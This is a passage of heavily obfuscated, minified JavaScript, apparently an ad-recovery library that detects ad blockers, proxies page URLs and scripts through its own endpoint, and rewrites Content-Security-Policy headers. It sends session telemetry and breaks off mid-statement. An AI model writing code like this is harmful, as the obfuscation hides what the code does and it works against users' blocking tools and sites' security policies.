wl['G'][Ut(0x2ce)](Ut(0xdd6),(0x0,w0['Wq'])({'protectUrlContext':'v7'===Gz[Ut(0x4ea)]||'v8'===Gz[Ut(0x4ea)]?{'version':Gz[Ut(0x4ea)],'originalHostname':Gz[Ut(0x8f2)],'bidder':void 0x0,'randomize':!0x0}:Gz,'url':Go,'endpoint':Gb}),Gc);}async function wc(Gz,GM,Gb){const UA=Ur;let Go=arguments[UA(0x561)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;Gb[UA(0x158)](UA(0xee7),Go[UA(0x50e)]()),wR(Gb),w4['A'][UA(0x8cc)](UA(0xc5a)[UA(0x980)](GM,')'),wY(Gb));const Gc=w1['A'][UA(0xb1c)]+UA(0x17b)[UA(0x980)](location[UA(0xdff)]),GA=wd['A'][UA(0x819)](JSON[UA(0x86b)]([{'name':GM,'params':wY(Gb)}]));await wl['G'][UA(0x2ce)](UA(0xdd6),(0x0,w0['Wq'])({'protectUrlContext':'v7'===Gz[UA(0x4ea)]||'v8'===Gz[UA(0x4ea)]?{'version':Gz[UA(0x4ea)],'originalHostname':Gz[UA(0x8f2)],'bidder':void 0x0,'randomize':!0x0}:Gz,'url':Gc,'endpoint':w1['A'][UA(0xb1c)]}),GA);}function wA(Gz){const UR=Ur;wJ=Math[UR(0xd6b)]()<Gz,wN=Gz;}function wR(Gz){const Ug=Ur;Gz[Ug(0x158)](Ug(0x72a),location[Ug(0x8cb)]),Gz[Ug(0x158)](Ug(0x18c),w1['A'][Ug(0x4ea)]),Gz[Ug(0x158)](Ug(0x5b6),ws['A'][Ug(0x774)]()[Ug(0x50e)]()),Gz[Ug(0x158)](Ug(0xb59),(0x0,wp['FA'])()),Gz[Ug(0x158)](Ug(0x16d),(function(){const Ui=Ug,GM=Ui(0x16d);try{let Gb=sessionStorage[Ui(0x6da)](GM);return Gb||(Gb=wL(),sessionStorage[Ui(0xa85)](GM,Gb)),Gb;}catch(Go){return'';}}())),Gz[Ug(0x158)](Ug(0x2f4),wS||(wS=wL(),wS)),Gz[Ug(0x158)](Ug(0xa1d),Math[Ug(0x167)](performance[Ug(0xeae)]())[Ug(0x50e)]());}function wg(Gz,GM,Gb,Go){const UO=Ur;Gz[UO(0x74f)]({'type':GM,'name':Gb,'data':Go},'*');}const wi=[{'description':Ur(0x9df),'selectors':Ur(0x941)[Ur(0xc01)]('\x0a')[Ur(0x49b)](Gz=>Gz[Ur(0xb2b)]())[Ur(0xca6)](Gz=>Gz[Ur(0x561)]>0x0),'isVisible':(Gz,GM)=>Ur(0x74c)!==GM[Ur(0x3c7)](Gz)[Ur(0x24a)](Ur(0x9ea))},{'description':Ur(0xeb3),'selectors':Ur(0x617)[Ur(0xc01)]('\x0a')[Ur(0x49b)](Gz=>Gz[Ur(0xb2b)]())[Ur(0xca6)](Gz=>Gz[Ur(0x561)]>0x0),'isVisible':(Gz,GM)=>Ur(0x74c)!==GM[Ur(0x3c7)](Gz)[Ur(0x24a)](Ur(0x9ea)),'excludeHosts':[Ur(0x726),Ur(0xde2),Ur(0xc57)]},{'description':Ur(0x408),'selectors':Ur(0xaec)[Ur(0xc01)]('\x0a')[Ur(0x49b)](Gz=>Gz[Ur(0xb2b)]())[Ur(0xca6)](Gz=>Gz[Ur(0x561)]>0x0),'isVisible':(Gz,GM)=>{const UZ=Ur,Gb=GM[UZ(0x3c7)](Gz);return UZ(0x8a0)===Gb[UZ(0x24a)](UZ(0xca6))||UZ(0x74c)===Gb[UZ(0x24a)](UZ(0xc0b));}}],wO=Ur(0xabe),wZ=Gz=>{const UV=Ur;if(w9['A'][UV(0x88b)](Gz)[UV(0x735)][UV(0x1d2)](Gz[UV(0xa56)][UV(0xdf5)],UV(0x7d2)))return;const GM=Gz[UV(0xa56)][UV(0xb9b)](UV(0x4f2));w9['A'][UV(0x88b)](Gz)[UV(0x6b0)][UV(0x1d2)](GM,UV(0x60b),UV(0x5f7)),w9['A'][UV(0x88b)](Gz)[UV(0x3f8)][UV(0x1d2)](Gz[UV(0xa56)][UV(0xdf5)],GM),w9['A'][UV(0x88b)](Gz)[UV(0x57f)][UV(0x1d2)](Gz,UV(0xbb),async Gb=>{const UF=UV;if(Gb[UF(0x92d)][UF(0x5c8)]!==wO)return;Gb[UF(0x2ef)]();const Go=await(async(Gc,GA)=>await wV(Gc,GA))(Gz,Gb[UF(0x92d)][UF(0xdff)]);Gb[UF(0xe4d)][0x0][UF(0x74f)](Go);});},wV=async(Gz,GM)=>{const UQ=Ur;await wu(0x64);for(const Gc of wi)if((!Gc[UQ(0x99e)]||!Gc[UQ(0x99e)][UQ(0xc4)](GA=>GM[UQ(0x3df)](GA)))&&(!Gc[UQ(0xea1)]||Gc[UQ(0xea1)][UQ(0xc4)](GA=>GM[UQ(0x3df)](GA))))for(const GA of Gc[UQ(0x2cb)]){let GR=[];try{GR=Gz[UQ(0xe60)][UQ(0x389)](w9['A'][UQ(0x88b)](Gz)[UQ(0x8d4)][UQ(0x1d2)](Gz[UQ(0xa56)],GA));}catch(Gg){}if(GR[UQ(0x561)]>0x0&&GR[UQ(0x9f3)](Gi=>!Gc[UQ(0x39c)](Gi,Gz)))return{'isVisible':!0x1,'selector':GA,'description':Gc[UQ(0x7ee)]};}const Gb=Gz[UQ(0xe60)][UQ(0x389)](w9['A'][UQ(0x88b)](Gz)[UQ(0x8d4)][UQ(0x1d2)](Gz[UQ(0xa56)],UQ(0xb00)))[UQ(0x49b)](Gi=>async function(GO,GZ){const Uy=UQ;let GV=arguments[Uy(0x561)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:GZ[Uy(0x247)][Uy(0xdff)];return await(GF=>(0x0,wD['c'])(GQ=>{const Ue=Uy,Gy=new MessageChannel();Gy[Ue(0x494)][Ue(0x917)]=Gh=>GQ(Gh[Ue(0x92d)]),w9['A'][Ue(0x88b)](GZ)[Ue(0xc51)][Ue(0x88b)][Ue(0x1d2)](GF)[Ue(0x74f)]({'as_key':wO,'hostname':GV},'*',[Gy[Ue(0xc42)]]),setTimeout(()=>GQ({'isVisible':!0x0}),0xbb8);}))(GO);}(Gi,Gz));return Gb[UQ(0x561)]>0x0?await(Go=Gb,(0x0,wD['c'])((Gi,GO)=>{const Uh=UQ;let GZ=0x0;Go[Uh(0xe71)](GV=>{const UT=Uh;GV[UT(0x637)](GF=>{const L0=UT;GF[L0(0x39c)]||Gi(GF),++GZ===Go[L0(0x561)]&&Gi({'isVisible':!0x0});})[UT(0xd72)](GO);});})):{'isVisible':!0x0};var Go;},wF=(Gz,GM,Gb,Go)=>{const L1=Ur,Gc=Date[L1(0xeae)]();if(L1(0xbeb)==typeof Go&&Go[L1(0x4ad)](L1(0xb08))&&!GM){const GR=setInterval(async()=>{const L2=L1;document[L2(0x8b7)]()&&(clearInterval(GR),Date[L2(0xeae)]()-Gc<0x1f4&&(wQ(Gz)[L2(0x247)][L2(0x8cb)]=Gb));},0x64);return;}const GA=setInterval(async()=>{const L3=L1;GM&&!GM[L3(0xebd)]||(clearInterval(GA),Date[L3(0xeae)]()-Gc<0x1f4&&(wQ(Gz)[L3(0x247)][L3(0x8cb)]=Gb));},0xa);};function wQ(Gz){const L4=Ur;let GM=Gz;for(;GM!==GM[L4(0xed0)];)GM=GM[L4(0xed0)];return GM;}function wy(Gz,GM){return(0x0,wD['c'])((Gb,Go)=>{const L5=a2r;let Gc=0x0;Gz[L5(0xe71)](GA=>{const L6=L5;GA[L6(0x637)](GR=>{const L7=L6;GM(GR)&&Gb(!0x0),++Gc===Gz[L7(0x561)]&&Gb(!0x1);})[L6(0xd72)](Go);});});}function wh(Gz){const L8=Ur;return L8(0x6a9)===Gz[L8(0x3f3)](L8(0x5b8));}const wT=Gz=>!0x0,r0=Gz=>!0x0,r1=Gz=>(GM=>{const L9=Ur,Gb=window[L9(0x3c7)](GM);return!(!Gb[L9(0x990)]||L9(0x74c)===Gb[L9(0x990)]);})(Gz)&&r6(Gz),r2=Gz=>(GM=>{const Lw=Ur;if(GM[Lw(0xbc4)])return!0x0;const Gb=window[Lw(0x3c7)](GM);return!(!Gb[Lw(0x990)]||Lw(0x74c)===Gb[Lw(0x990)]);})(Gz)&&r6(Gz),r3=Ur(0xe7c),r4=async(Gz,GM)=>r6(Gz)&&await(Gb=>(0x0,wD['c'])(Go=>{const Lr=Ur,Gc=new MessageChannel();Gc[Lr(0x494)][Lr(0x917)]=GA=>Go(GA[Lr(0x92d)]),w9['A'][Lr(0x88b)](GM)[Lr(0xc51)][Lr(0x88b)][Lr(0x1d2)](Gb)[Lr(0x74f)]({'as_key':r3},'*',[Gc[Lr(0xc42)]]),setTimeout(()=>Go(!0x1),0xbb8);}))(Gz),r5=Gz=>{const LG=Ur;if(w9['A'][LG(0x88b)](Gz)[LG(0x735)][LG(0x1d2)](Gz[LG(0xa56)][LG(0xdf5)],LG(0x3c1)))return;const GM=Gz[LG(0xa56)][LG(0xb9b)](LG(0x4f2));w9['A'][LG(0x88b)](Gz)[LG(0x6b0)][LG(0x1d2)](GM,LG(0x60b),LG(0xeb0)),w9['A'][LG(0x88b)](Gz)[LG(0x3f8)][LG(0x1d2)](Gz[LG(0xa56)][LG(0xdf5)],GM),w9['A'][LG(0x88b)](Gz)[LG(0x57f)][LG(0x1d2)](Gz,LG(0xbb),async Gb=>{const Ln=LG;if(Gb[Ln(0x92d)][Ln(0x5c8)]!==r3)return;Gb[Ln(0x2ef)]();const Go=await(async Gc=>{const LD=Ln,GA=Gc[LD(0xa56)];if(!GA[LD(0x751)])return!0x1;if([{'tagName':'a','checker':wT},{'tagName':LD(0x107),'checker':r0},{'tagName':LD(0xe38),'checker':r1},{'tagName':LD(0xf0d),'checker':r2}][LD(0xc4)](Gg=>{const Lx=LD;let {tagName:Gi,checker:GO}=Gg;const GZ=Array[Lx(0x389)](GA[Lx(0x751)][Lx(0x1b4)](Gi))[Lx(0xca6)](GV=>!wh(GV))[Lx(0x6fd)](GV=>GO(GV));return GZ&&w4['A'][Lx(0x8cc)](Lx(0xed)[Lx(0x980)](Gi)),GZ;}))return!0x0;const GR=[{'tagName':LD(0xb00),'checker':r4}][LD(0x49b)](Gg=>{const Lf=LD;let {tagName:Gi,checker:GO}=Gg;return wy(Array[Lf(0x389)](GA[Lf(0x751)][Lf(0x1b4)](Gi))[Lf(0xca6)](GZ=>!wh(GZ))[Lf(0x49b)](GZ=>GO(GZ,Gc)[Lf(0x637)](GV=>(GV&&w4['A'][Lf(0x8cc)](Lf(0xed)[Lf(0x980)](Gi)),GV))),GZ=>GZ);});return await wy(GR,Gg=>Gg);})(Gz);Gb[Ln(0xe4d)][0x0][Ln(0x74f)](Go);});},r6=Gz=>{const Ll=Ur,GM=Gc=>{const Ld=a2r,GA=window[Ld(0x3c7)](Gc);return Ld(0x74c)!==GA[Ld(0x9ea)]&&Ld(0x6e7)===GA[Ld(0x182)]&&parseFloat(GA[Ld(0x1c8)])>0.2;};if(!GM(Gz))return!0x1;const Gb=Gz[Ll(0x7a1)]();if(Gb[Ll(0x6aa)]<0xa||Gb[Ll(0x3d8)]<0xa)return!0x1;let Go=Gz[Ll(0x394)];for(;Go;){if(!GM(Go))return!0x1;Go=Go[Ll(0x394)];}return!0x0;};var r7=G(0x143c);const r8=async Gz=>{const Lp=Ur;let {url:GM,target:Gb,windowFeatures:Go}=Gz;const Gc=await w9['A'][Lp(0x88b)](window)[Lp(0xa05)][Lp(0x1d2)](window,GM,{'credentials':Lp(0xc76)});let GA;GA=Gc['ok']?await Gc[Lp(0x214)]():(0x0,w0['EW'])(GM)?(0x0,w0['sH'])(GM)[Lp(0xaf)]:GM,wg(window,Lp(0x4f9),Lp(0x2a2),{'target':Gb,'windowFeatures':Go,'url':GA});},r9=Gz=>{const Ls=Ur;let {target:GM,windowFeatures:Gb,url:Go}=Gz;const Gc=w9['A'][Ls(0x88b)](window)[Ls(0x6eb)][Ls(0x1d2)](window,Go,null!=GM?GM:Ls(0x5bb),Gb);wF(window,Gc,Go,Gb);};var rw=G(0x1791);function rr(Gz){const Lq=Ur,GM=Object[Lq(0xb61)](null),Gb=Gz[Lq(0xc01)](';');for(const Gc of Gb){var Go;const GA=Gc[Lq(0xb2b)]();if(!GA)continue;const GR=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[Lq(0x168)](GA);if(!GR||!GR[Lq(0x8c1)])continue;const Gg=rG(GR[Lq(0x8c1)][Lq(0x60b)]),Gi=(null!==(Go=GR[Lq(0x8c1)][Lq(0x4c6)])&&void 0x0!==Go?Go:'')[Lq(0xb2b)]();if(!Gi){GM[Gg]=[];continue;}const GO=Gi[Lq(0xc01)](/[\t\n\r\f ]+/),GZ=[],GV=new Set();for(const GF of GO){const GQ=GF[Lq(0xb2b)]();GQ&&(GV[Lq(0x532)](GQ)||(GV[Lq(0x59e)](GQ),GZ[Lq(0xc53)](GQ)));}if(GM[Gg]){const Gy=GM[Gg],Gh=[],GT=new Set();for(const n0 of[...Gy,...GZ])GT[Lq(0x532)](n0)||(GT[Lq(0x59e)](n0),Gh[Lq(0xc53)](n0));GM[Gg]=Gh;}else GM[Gg]=GZ;}return{'directives':GM};}function rG(Gz){const Lu=Ur;return Gz[Lu(0xb2b)]()[Lu(0xf9)]();}function rn(Gz){const LB=Ur,GM=[];for(const [Gb,Go]of Object[LB(0xccc)](Gz[LB(0x4e7)])){const Gc=rG(Gb);Go&&0x0!==Go[LB(0x561)]?GM[LB(0xc53)](''[LB(0x980)](Gc,'\x20')[LB(0x980)](Go[LB(0xc28)]('\x20'))):GM[LB(0xc53)](Gc);}return GM[LB(0xc28)](';\x20');}function rD(Gz){const LX=Ur,GM=Gz[LX(0x4e7)][LX(0xec8)]||Gz[LX(0x4e7)][LX(0x802)];if(!GM||0x0===GM[LX(0x561)])return null;for(const Gb of GM){const Go=Gb[LX(0x94c)](/^["']?nonce-([^'"\s]+)["']?$/);if(Go)return Go[0x1];}return null;}function rx(Gz,GM){const La=Ur,Gb=GM[La(0x94c)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(Gb&&(0x0,w0['Vp'])(Gz)){let Go=w1['A'][La(0xb1c)][La(0x560)](/^https?:\/\//,'');return(0x0,wP['az'])(Gz,w1['A'][La(0xb1c)])&&(Go=/^\d+\./i[La(0x273)](Go)?Go[La(0x560)](/^\d+\./,'*.'):'*.'+Go),[Go,w0['qF'],Gz[La(0x8f2)],(0x0,w0['rI'])(Gb[0x1]),''][La(0xc28)]('/');}return GM[La(0x94c)](/^(?:https?:\/\/)?\*$/)?'*':GM;}function rf(Gz,GM){const LK=Ur;if(!(0x0,w0['Vp'])(Gz))throw new Error(LK(0x28c)[LK(0x980)](Gz));if(!GM||0x0===GM[LK(0x561)])return;const Gb=function(GR){const LE=LK;return GR[LE(0xc01)](',')[LE(0x49b)](Gg=>Gg[LE(0xb2b)]())[LE(0xca6)](Gg=>Gg[LE(0x561)]>0x0)[LE(0x49b)](rr);}(GM);if(0x0===Gb[LK(0x561)])return;const Go=Gb[LK(0x49b)](GR=>function(Gg,Gi){const LU=LK,GO={'directives':Object[LU(0x724)](Object[LU(0xccc)](Gi[LU(0x4e7)])[LU(0x49b)](GZ=>{let [GV,GF]=GZ;const GQ=function(Gy){const LP=a2r,Gh={'frame-ancestors':function(GT){const LL=a2r;return(0x0,w0['Vp'])(Gg)&&Gg[LL(0xb54)]?[LL(0x7e7)+Gg[LL(0x8f2)]]:GT[LL(0x49b)](n0=>rx(Gg,n0));},'block-all-mixed-content':function(GT){const LY=a2r;return w1['A'][LY(0x8cc)]?null:[...GT];},'report-uri':()=>null};return Gh[Gy]?Gh[Gy]:Gy[LP(0x3df)](LP(0x573))?GT=>(w1['A'][LP(0x8cc)]?GT[LP(0x49b)](n0=>LP(0xb8d)===n0?LP(0x6e1):n0):[...GT])[LP(0x49b)](n0=>rx(Gg,n0)):null;}(GV);return GQ?[GV,GQ(GF)]:[GV,[...GF]];})[LU(0xca6)](GZ=>{let [,GV]=GZ;return null!=GV;}))};return 0x0===Object[LU(0x23f)](GO[LU(0x4e7)])[LU(0x561)]?null:GO;}(Gz,GR))[LK(0xca6)](GR=>null!=GR),Gc=Go[LK(0x49b)](rD)[LK(0x6fd)](GR=>null!=GR),GA=function(GR){const Lm=LK;return GR[Lm(0x49b)](rn)[Lm(0xc28)](',\x20');}(Go);return{'protectedHeader':GA,'scriptNonce':Gc};}const rd=[],rl={};function rp(Gz,GM){const Lk=Ur;if(rd[Lk(0x4ad)](GM))return;const Gb=Gz[Lk(0x56d)][Lk(0x6e4)](Gz,GM);if(Gb){if(!Gb[Lk(0x711)])return;if(Gb[Lk(0x88b)]||Gb[Lk(0x158)])return;}try{if(GM[Lk(0x94c)](/^\d+$/))return;rl[GM]=Gz[GM],Gz[Lk(0x56d)][Lk(0xbf4)](Gz,GM,{'get':function(){const LJ=Lk,Go=rl[GM];if(void 0x0===Go){const Gc=(0x0,wn['md'])(GM),GA=w9['A'][LJ(0x88b)](Gz)[LJ(0x117)][LJ(0x1d2)](Gz[LJ(0xa56)],LJ(0x6f0)[LJ(0x980)](Gc,'\x22]'));if(GA)return GA[LJ(0xd4)];const GR=w9['A'][LJ(0x88b)](Gz)[LJ(0x8d4)][LJ(0x1d2)](Gz[LJ(0xa56)],'#'+Gc);if(0x1===GR[LJ(0x561)])return GR[0x0];if(GR[LJ(0x561)]>0x1)return GR;}return Go;},'set':function(Go){return rl[GM]=Go;},'configurable':!0x0});}catch(Go){return void w4['A'][Lk(0x8cc)](Lk(0xaa5),Go[Lk(0x50e)]());}rd[Lk(0xc53)](GM);}const rs=Ur(0xed6)[Ur(0x980)](Ur(0xb2a),Ur(0x57d));var rq=G(0x19dd);function ru(Gz,GM,Gb,Go,Gc){const LN=Ur;return GM?GM[LN(0xc01)]('\x20')[LN(0x49b)](GA=>(0x0,w0['EW'])(GA)?GA:(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':GA,'kind':w0['MN'][LN(0x421)],'baseUrl':Gb,'endpoint':Go||w1['A'][LN(0xb1c)],'key':Gc||(0x0,rq['x'])()}))[LN(0xc28)]('\x20'):GM;}function rB(Gz){const LI=Ur;return Gz?Gz[LI(0xc01)]('\x20')[LI(0x49b)](GM=>(0x0,w0['EW'])(GM)?(0x0,w0['sH'])(GM)[LI(0xaf)]:GM)[LI(0xc28)]('\x20'):Gz;}var rX=G(0xbc6);function ra(Gz){const Lj=Ur,GM=[],Gb=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let Go;for(;null!==(Go=Gb[Lj(0x168)](Gz));){const Gc=Go[0x1][Lj(0xb2b)]();if(Gc[Lj(0x4ad)]('\x20')){const GA=Gc[Lj(0xc01)](/\s+/);GM[Lj(0xc53)]({'url':GA[0x0],'size':GA[0x1]});}else GM[Lj(0xc53)]({'url':Gc});}return GM;}const rK=Gz=>{const LS=Ur;let {protectUrlContext:GM,srcset:Gb,endpoint:Go,key:Gc,kind:GA,baseUrl:GR,urlFilter:Gg}=Gz;return ra(Gb)[LS(0x49b)](Gi=>{const LC=LS;let GO;return GO=Gg&&!Gg(Gi[LC(0x72a)])?Gi[LC(0x72a)]:(0x0,w0['Wq'])({'protectUrlContext':GM,'url':Gi[LC(0x72a)],'key':Gc,'kind':GA,'endpoint':Go,'baseUrl':GR}),Gi[LC(0x19e)]?''[LC(0x980)](GO,'\x20')[LC(0x980)](Gi[LC(0x19e)]):GO;})[LS(0xc28)](',\x20');},rE=Gz=>ra(Gz)[Ur(0x49b)](GM=>{const Lv=Ur,Gb=(0x0,w0['EW'])(GM[Lv(0x72a)])?(0x0,w0['sH'])(GM[Lv(0x72a)])[Lv(0xaf)]:GM[Lv(0x72a)];return GM[Lv(0x19e)]?''[Lv(0x980)](Gb,'\x20')[Lv(0x980)](GM[Lv(0x19e)]):Gb;})[Ur(0xc28)](',\x20');function rU(Gz){const LW=Ur;var GM;let {_window:Gb=window,protectUrlContext:Go,html:Gc,docBaseUrl:GA,idFilter:GR,urlFilter:Gg,attributeFilter:Gi}=Gz;if(!Gc)return Gc;if(Gc=Gc[LW(0x50e)](),!Gc[LW(0x4ad)]('<'))return Gc;Gc[LW(0x4ad)](LW(0x39d))&&(Gc=w9['A'][LW(0x88b)](Gb)[LW(0x7ff)][LW(0x1d2)](Gc,/<noscript>.*?<\/noscript>/g,''));const GO=new Gb[(LW(0xea2))](),GZ=w9['A'][LW(0x88b)](Gb)[LW(0xa0b)][LW(0x1d2)](GO,Gc,LW(0x3c0)),GV=GZ[LW(0x32f)](LW(0x968)),GF=(null==GV?void 0x0:GV[LW(0x3f3)](LW(0x8cb)))||GA||w9['A'][LW(0x88b)](Gb)[LW(0xe82)][LW(0x88b)][LW(0x3d7)](Gb[LW(0xa56)]);rL({'_window':Gb,'protectUrlContext':Go,'node':GZ,'baseUrl':GF,'idFilter':GR,'urlFilter':Gg,'attributeFilter':Gi});const GQ=w9['A'][LW(0x88b)]()[LW(0x117)][LW(0x1d2)](GZ,LW(0x6e0));GQ&&GQ[LW(0xe06)](),w9['A'][LW(0x88b)](Gb)[LW(0x8d4)][LW(0x1d2)](GZ,LW(0xdf4))[LW(0xe71)](Gh=>{rp(Gb,Gh['id']);});let Gy='';return Gc[LW(0x4ad)](LW(0xde8))?Gy=GZ[LW(0x33a)][LW(0x109)]:Gc[LW(0x4ad)](LW(0x87c))&&Gc[LW(0x4ad)](LW(0xa03))?Gy=GZ[LW(0xdf5)][LW(0x109)]+GZ[LW(0x751)][LW(0x109)]:Gc[LW(0x4ad)](LW(0x87c))&&!Gc[LW(0x4ad)](LW(0x66b))?Gy=GZ[LW(0xdf5)][LW(0x109)]:Gc[LW(0x4ad)](LW(0xa03))?(w9['A'][LW(0x88b)]()[LW(0xaa1)][LW(0x88b)][LW(0x1d2)](GZ[LW(0xdf5)])&&(Gy+=GZ[LW(0xdf5)][LW(0x109)]),Gy+=GZ[LW(0x751)][LW(0x109)]):Gy=w9['A'][LW(0x88b)]()[LW(0xaa1)][LW(0x88b)][LW(0x1d2)](GZ[LW(0xdf5)])+w9['A'][LW(0x88b)]()[LW(0xaa1)][LW(0x88b)][LW(0x1d2)](GZ[LW(0x751)]),LW(0xa09)===(null===(GM=GZ[LW(0x105)])||void 0x0===GM?void 0x0:GM[LW(0x60b)])&&(Gy=LW(0x457)+Gy),Gy;}function rL(Gz){const LH=Ur;let {_window:GM=window,protectUrlContext:Gb,node:Go,baseUrl:Gc,idFilter:GA,urlFilter:GR,attributeFilter:Gg}=Gz;Go instanceof GM[LH(0x4bd)][LH(0x3a7)]&&(function(Gi){const Lz=LH;let {protectUrlContext:GO,node:GZ,baseUrl:GV,_window:GF=window,idFilter:GQ,urlFilter:Gy,attributeFilter:Gh}=Gi;if(!(GZ instanceof GF[Lz(0x4bd)][Lz(0xa14)]))return;const GT=nG=>(!GQ||GQ(nG))&&!(0x0,wn['_'])(nG)&&!nG[Lz(0x4ad)](Lz(0x477)),n0=nG=>(!Gy||Gy(nG))&&!(0x0,w0['EW'])(nG),n1=nG=>(!Gh||Gh(nG))&&!(0x0,wn['_'])(nG),n2=GZ[Lz(0x1aa)][Lz(0xf9)]();if(Lz(0xf0d)===n2||Lz(0x3f4)===n2){const nG=w9['A'][Lz(0x88b)](GF)[Lz(0x6f2)][Lz(0x1d2)](GZ,Lz(0xbc4));nG&&n0(nG)&&w9['A'][Lz(0x88b)](GF)[Lz(0x6b0)][Lz(0x1d2)](GZ,Lz(0xbc4),(0x0,w0['Wq'])({'protectUrlContext':GO,'url':nG,'kind':w0['MN'][Lz(0x421)],'baseUrl':GV,'endpoint':w1['A'][Lz(0xb1c)]}));const nn=w9['A'][Lz(0x88b)](GF)[Lz(0x6f2)][Lz(0x1d2)](GZ,Lz(0x365));nn&&w9['A'][Lz(0x88b)](GF)[Lz(0x6b0)][Lz(0x1d2)](GZ,Lz(0x365),rK({'protectUrlContext':GO,'srcset':nn,'endpoint':w1['A'][Lz(0xb1c)],'urlFilter':Gy}));const nD=w9['A'][Lz(0x88b)](GF)[Lz(0x6f2)][Lz(0x1d2)](GZ,Lz(0xc8));nD&&w9['A'][Lz(0x88b)](GF)[Lz(0x6b0)][Lz(0x1d2)](GZ,Lz(0xc8),ru(GO,nD,w9['A'][Lz(0x88b)](GF)[Lz(0xe82)][Lz(0x88b)][Lz(0x3d7)](GF[Lz(0xa56)])));}else{if(Lz(0x511)===n2){const nx=w9['A'][Lz(0x88b)](GF)[Lz(0x6f2)][Lz(0x1d2)](GZ,Lz(0xbc4));if(nx)n0(nx)&&w9['A'][Lz(0x88b)](GF)[Lz(0x6b0)][Lz(0x1d2)](GZ,Lz(0xbc4),(0x0,w0['Wq'])({'protectUrlContext':GO,'url':nx,'kind':w0['MN'][Lz(0x44e)],'baseUrl':GV,'endpoint':w1['A'][Lz(0xb1c)]}));else{let nf=w9['A'][Lz(0x88b)](GF)[Lz(0xaa1)][Lz(0x88b)][Lz(0x1d2)](GZ);nf&&(nf=w9['A'][Lz(0x88b)](GF)[Lz(0x7ff)][Lz(0x1d2)](nf,/\bwindow\.location\b/g,Lz(0x3fd)),w9['A'][Lz(0x88b)](GF)[Lz(0xaa1)][Lz(0x158)][Lz(0x1d2)](GZ,nf)),nf[Lz(0x4ad)](Lz(0xed8))&&(nf=w9['A'][Lz(0x88b)](GF)[Lz(0x7ff)][Lz(0x1d2)](nf,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,Lz(0xb74)),w9['A'][Lz(0x88b)](GF)[Lz(0xaa1)][Lz(0x158)][Lz(0x1d2)](GZ,nf)),(0x0,w0['Gy'])(GO)||(0x0,w0['Vp'])(GO)||!(Lz(0xa5b)in GO)||Lz(0xd8a)!==GO[Lz(0xa5b)]||(nf[Lz(0x4ad)](Lz(0xc6))&&(nf=w9['A'][Lz(0x88b)](GF)[Lz(0x7ff)][Lz(0x1d2)](nf,Lz(0xc6),Lz(0x2d4)),w9['A'][Lz(0x88b)](GF)[Lz(0xaa1)][Lz(0x158)][Lz(0x1d2)](GZ,nf)),nf[Lz(0x4ad)](Lz(0x3d6))&&(nf=w9['A'][Lz(0x88b)](GF)[Lz(0x7ff)][Lz(0x1d2)](nf,Lz(0x3d6),Lz(0x304)),w9['A'][Lz(0x88b)](GF)[Lz(0xaa1)][Lz(0x158)][Lz(0x1d2)](GZ,nf)),nf[Lz(0x4ad)](Lz(0xe9c))&&nf[Lz(0x4ad)](Lz(0x4e3))&&(nf=w9['A'][Lz(0x88b)](GF)[Lz(0x7ff)][Lz(0x1d2)](nf,Lz(0xe9c),Lz(0x447)),nf=w9['A'][Lz(0x88b)](GF)[Lz(0x7ff)][Lz(0x1d2)](nf,Lz(0x78d),Lz(0x238)),nf[Lz(0x4ad)](Lz(0x35d))?nf+=Lz(0xa0c):nf+=Lz(0xa37),w9['A'][Lz(0x88b)](GF)[Lz(0xaa1)][Lz(0x158)][Lz(0x1d2)](GZ,nf)));}}else{if(Lz(0xcbb)===n2){var n3;const nd=null===(n3=w9['A'][Lz(0x88b)](GF)[Lz(0x6f2)][Lz(0x1d2)](GZ,Lz(0x642)))||void 0x0===n3?void 0x0:n3[Lz(0xf9)](),nl=w9['A'][Lz(0x88b)](GF)[Lz(0x6f2)][Lz(0x1d2)](GZ,Lz(0x8cb)),np=w9['A'][Lz(0x88b)](GF)[Lz(0x6f2)][Lz(0x1d2)](GZ,'as');if(nl&&n0(nl)){const ns=Lz(0xb9c)===nd||Lz(0xdd)===nd&&Lz(0x428)===np?w0['MN'][Lz(0xc0f)]:Lz(0xdd)===nd&&Lz(0x511)===np?w0['MN'][Lz(0x44e)]:w0['MN'][Lz(0x421)];w9['A'][Lz(0x88b)](GF)[Lz(0x6b0)][Lz(0x1d2)](GZ,Lz(0x8cb),(0x0,w0['Wq'])({'protectUrlContext':GO,'url':nl,'kind':ns,'baseUrl':GV,'endpoint':w1['A'][Lz(0xb1c)]}));}}else{if(Lz(0xb00)===n2){const nq=w9['A'][Lz(0x88b)](GF)[Lz(0x6f2)][Lz(0x1d2)](GZ,Lz(0xbc4));if(nq&&nq[Lz(0x750)](Lz(0xb97))){const nB=rY(nq,GO,GF);w9['A'][Lz(0x88b)](GF)[Lz(0x6b0)][Lz(0x1d2)](GZ,Lz(0xbc4),nB);}else nq&&n0(nq)&&w9['A'][Lz(0x88b)](GF)[Lz(0x6b0)][Lz(0x1d2)](GZ,Lz(0xbc4),(0x0,w0['Wq'])({'protectUrlContext':GO,'url':nq,'kind':w0['MN'][Lz(0x2d8)],'baseUrl':GV,'endpoint':w1['A'][Lz(0xb1c)]}));const nu=w9['A'][Lz(0x88b)](GF)[Lz(0x6f2)][Lz(0x1d2)](GZ,Lz(0x12b));if(nu){const nX=(0x0,w0['Wq'])({'protectUrlContext':GO,'url':w1['A'][Lz(0xb1c)]+Lz(0x8a5),'kind':w0['MN'][Lz(0x44e)],'baseUrl':w9['A'][Lz(0x88b)](GF)[Lz(0xe82)][Lz(0x88b)][Lz(0x3d7)](GF[Lz(0xa56)]),'endpoint':w1['A'][Lz(0xb1c)]});nu[Lz(0x4ad)](nX)?w9['A'][Lz(0x88b)](GF)[Lz(0x6b0)][Lz(0x1d2)](GZ,Lz(0x12b),rU({'_window':GF,'protectUrlContext':GO,'html':nu})):w9['A'][Lz(0x88b)](GF)[Lz(0x6b0)][Lz(0x1d2)](GZ,Lz(0x12b),Lz(0x15a)[Lz(0x980)](rs,Lz(0xb19))[Lz(0x980)](nX,Lz(0x795))[Lz(0x980)]((0x0,rq['x'])()['id'],Lz(0x78))+rU({'_window':GF,'protectUrlContext':GO,'html':nu}));}}else{if('a'===n2){const 